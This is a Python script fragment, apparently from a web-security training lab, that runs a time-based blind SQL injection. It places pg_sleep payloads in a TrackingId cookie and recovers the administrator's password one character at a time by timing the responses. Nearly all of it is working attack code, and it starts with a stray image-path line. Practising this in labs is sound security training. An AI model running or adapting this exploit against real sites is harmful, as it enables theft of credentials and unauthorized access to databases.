 # Syntax password strings:
# '%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='a')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)
print(f"\n{url_lab} ---> blinding password strings...\n")
strings_ = [
    'q', 'w', 'e', 'r', 't', 'y', 'u', 'i', 'o', 'p', 'a', 's', 'd', 'f', 'g', 'h', 'j', 'k',
    '0', 'l', 'z', 'x', 'c', 'v', 'b', 'n', 'm', '1', '2', '3', '4', '5', '6', '7', '8', '9',
]
stringsLength = list()
for num in passwordLength:
    for key in strings_:
        blind_sql = "'%3BSELECT+CASE+WHEN+(username='administrator'+" \
                    f"AND+SUBSTRING(password,{num},1)='{key}')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--"
        try:
            cookies = {"TrackingId": f"{blind_sql}"}
            req_blind = requests.get(url_lab, cookies=cookies, timeout=8)
            print(f'Status : {req_blind.status_code}, number : {num}, key : {key}')
        except Exception as ex:
            print("+ blind SQL success : %r" % blind_sql, ex)
            stringsLength.append(key)
            print(f"+ append: {stringsLength}")
print(f"\nPassword strings : {stringsLength}")